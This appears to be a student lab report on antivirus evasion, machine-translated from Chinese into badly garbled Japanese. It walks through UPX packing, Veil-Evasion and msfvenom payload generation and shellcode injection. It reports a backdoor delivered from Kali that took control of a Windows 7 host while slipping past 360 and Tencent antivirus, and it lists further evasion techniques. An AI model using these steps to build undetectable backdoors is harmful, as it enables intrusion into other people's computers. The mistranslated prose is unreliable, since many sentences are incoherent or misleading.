

•コマンドを使用するupx 5309.exe -o 5309pro.exeだけでパッカーを生成し、そして5309proという名前のプログラムに。

・再び参照するための試験。

・ささやかなアップグレードが、しかし、少なくとも、それが働きました。

6.その他の方法

・どのように効果を見て一つの他の方法に戻ります。



・ベール-回避を入力し、入力したlist便利な負荷を表示します

・ここでは最初の32を選択し、おそらく、Pythonの環境でのウイルスデアルゴリズムで処理された



入力generate生成プログラム、および選択2:msfvenom

•を押すとtab、自動的にIPペイロードとキーを取得するために、自分自身にポート番号を入力します。

後•(ここでは手が6を滑っために名前の)ファイル名を入力し、入力を続けます2

•Goでは、ディレクトリにファイルがxxx.pyバックドアファイルが生成された発見された

。・お馴染みの検査された後、

・本ついに天が報わ、唯一のマイクロソフトは、他のすべてによってテストされ、効果は完璧です。

殺害を避けるために、様々な手法を適用することの組み合わせによって実施7.悪意のあるコード

•ホスト環境:win10ウイルス対策ソフトウェア:コンピュータ執事テンセント13.5

・ここ注入シェルコード新しいプログラムを生成するための技術を使用することを継続します。

治療後・パッカーズ。

・ウイルスを殺す、ホストwin10に共有フォルダを経由して共有

-antivirusソフトウェアは、その存在を検出しません

8.測定で正常に接続された他のコンピュータへのソフトのキル、実行バックの場合は、お使いのコンピュータのソフト名とバージョンを殺すために示されています



•ホスト環境:Enterprise Editionのウイルス対策ソフトウェアのwin7:360人の警備員12

・カーリー裏口ますlyhnbwin7のに送られる

。・入力開始でも、聞いて戻ってプログラムを開き、Win7の活用

・カーリー成功し、win7のがバックドアオープンwin7ののコントロールを得ますウイルス対策ソフトウェアの検査の成功回避の場合には

第三に、実験の思考

最大の感覚は、ウイルス対策ソフトを回避することができますバックドアから出て、もはや彼らの所望の効果を達成するために、以前のように多くの障害(ファイアウォール、アンチウイルスソフトウェア)としてシャットダウンようやくことができます。

しかし、次の更新、ウイルス対策ソフトウェアが行くし続けた場合、そのレベルは非常に限定されることは明らかであるバックドア我々は生成のでEVADE検出ウイルス対策ソフトに、より高度なプログラムを作るためにスキルを習得することは、私たちの絶え間ない努力で、検出され、削除されますターゲット。

第四に、質問に答えるために

どのように(1)キルソフトは、悪意のあるコードを検出されますか?

A:今は最も広くシグネチャベースの検出です。ウイルス対策ソフトウェアの署名ライブラリが付属していたコードのセクションでは、このプログラムのコードが一致した場合、私はそれが悪意のあるコードとは明らかだと思います。

今後の動向がヒューリスティック検出、ウイルス対策ソフトウェア、自分自身のための裁判官への道の下のプログラムは、ウイルス対策に悪意のあるソフトウェアのように動作され、人工知能の少し味は、より多くの研究が必要です。利点は、予防措置をとることで、欠点は、罪のない人々を殺すのは簡単です。

(2)何をすべきかを殺すことは自由ですか?

A:明確に検出されることから、不正なアンチウイルスソフトウェアプログラムを作るために使用された技術的手段。

何を殺す避けるために(3)基本的な方法?

A:署名を変更する:再コンパイルされた実行可能ファイルを別の言語に上書き再コンパイル(ベール-回避)となるペイロードに基づいてエンコードしてエンコードされたシェル(シェル圧縮、暗号化シェル)、

変化挙動:通信(使用リバウンド接続、トンネル技術、通信データを暗号化し)、動作モード(メモリベースの操作は、システムへの変更を減らすの役割を混同するためのコードの正常な機能)

型破りな方法:バックドアとして脆弱なアプリケーションを使用して、ライト攻撃コードMSF、攻撃のソーシャルワーカーのタイプ、AVソフトオフトリックゴール、手作りの悪意のあるソフトウェアに統合されて。

(4)オープンソフトキルは絶対に悪質なコンピュータコードを防ぐことができますか?

A:もともと、この実験の結果に思っているアンチウイルスソフトウェアを発見したが、百パーセントは、悪意のあるコード、アンチウイルスソフトウェアを防ぐことを保証することはできません、すべての後、また徐々に改善し、アップグレードする必要があります。